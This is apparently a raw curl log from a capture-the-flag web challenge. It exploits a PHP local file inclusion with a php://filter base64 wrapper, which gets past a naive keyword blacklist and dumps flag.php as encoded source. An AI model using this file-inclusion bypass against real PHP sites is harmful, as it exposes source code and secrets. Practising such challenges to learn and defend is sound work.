 curl "http://069b1414-1df1-4587-a909-efe9ebff6e11.node4.buuoj.cn:81/secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php" -vvv
*   Trying 117.21.200.166:81...
* Connected to 069b1414-1df1-4587-a909-efe9ebff6e11.node4.buuoj.cn (117.21.200.166) port 81 (#0)
> GET /secr3t.php?file=php://filter/read=convert.base64-encode/resource=flag.php HTTP/1.1
> Host: 069b1414-1df1-4587-a909-efe9ebff6e11.node4.buuoj.cn:81
> User-Agent: curl/7.79.1
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: openresty
< Date: Tue, 27 Dec 2022 07:50:52 GMT
< Content-Type: text/html; charset=UTF-8
< Transfer-Encoding: chunked
< Connection: keep-alive
< X-Powered-By: PHP/7.3.11
<
<html>
    <title>secret</title>
    <meta charset="UTF-8">
<code><span style="color: #000000">
&lt;html&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;title&gt;secret&lt;/title&gt;<br />&nbsp;&nbsp;&nbsp;&nbsp;&lt;meta&nbsp;charset="UTF-8"&gt;<br /><span style="color: #0000BB">&lt;?php<br />&nbsp;&nbsp;&nbsp;&nbsp;hig
hlight_file</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">error_reporting</s
pan><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$file</span><span style="color: #007700
">=</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span style="color: #DD0000">'file'</span><span style="color: #007700">];<br />&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="
color: #0000BB">strstr</span><span style="color: #007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700">,</span><span style="color: #DD0000">"../"</span><span style="color: #007700">
)||</span><span style="color: #0000BB">stristr</span><span style="color: #007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"tp"</span>
<span style="color: #007700">)||</span><span style="color: #0000BB">stristr</span><span style="color: #007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700">,</span><span style="colo
r: #DD0000">"input"</span><span style="color: #007700">)||</span><span style="color: #0000BB">stristr</span><span style="color: #007700">(</span><span style="color: #0000BB">$file</span><span style="color: #007700"
>,</span><span style="color: #DD0000">"data"</span><span style="color: #007700">)){<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #DD0000">"Oh&nbsp;no!"</span><span style
="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;exit();<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;include(</span><span style="color: #0000BB">$file</span><span style="colo
r: #007700">);&nbsp;<br /></span><span style="color: #FF8000">//flag放在了flag.php里<br /></span><span style="color: #0000BB">?&gt;<br /></span>&lt;/html&gt;<br /></span>
</code>PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkPgoKICAgIDxib2R5IHN0eWxlPSJiYWNrZ3JvdW5kLWNvbG9yOmJsYWNrOyI+PGJyPjx
icj48YnI+PGJyPjxicj48YnI+CiAgICAgICAgCiAgICAgICAgPGgxIHN0eWxlPSJmb250LWZhbWlseTp2ZXJkYW5hO2NvbG9yOnJlZDt0ZXh0LWFsaWduOmNlbnRlcjsiPuWViuWTiO+8geS9oOaJvuWIsOaIkeS6hu+8geWPr+aYr+S9oOeci+S4jeWIsOaIkVFBUX5+fjwvaDE+PGJyP
jxicj48YnI+CiAgICAgICAgCiAgICAgICAgPHAgc3R5bGU9ImZvbnQtZmFtaWx5OmFyaWFsO2NvbG9yOnJlZDtmb250LXNpemU6MjBweDt0ZXh0LWFsaWduOmNlbnRlcjsiPgogICAgICAgICAgICA8P3BocAogICAgICAgICAgICAgICAgZWNobyAi5oiR5bCx5Zyo6L+Z6YeMIjsKICA
gICAgICAgICAgICAgICRmbGFnID0gJ2ZsYWd7ZGM1NjdiMTEtNTViNy00MTA5LWEzOTctMzA3YTkzYWE2N2I4fSc7CiAgICAgICAgICAgICAgICAkc2VjcmV0ID0gJ2ppQW5nX0x1eXVhbl93NG50c19hX2cxcklmcmkzbmQnCiAgICAgICAgICAgID8+CiAgICAgICAgPC9wPgogICAgP
C9ib2R5PgoKPC9odG1sPgo=</html>
* Connection #0 to host 069b1414-1df1-4587-a909-efe9ebff6e11.node4.buuoj.cn left intact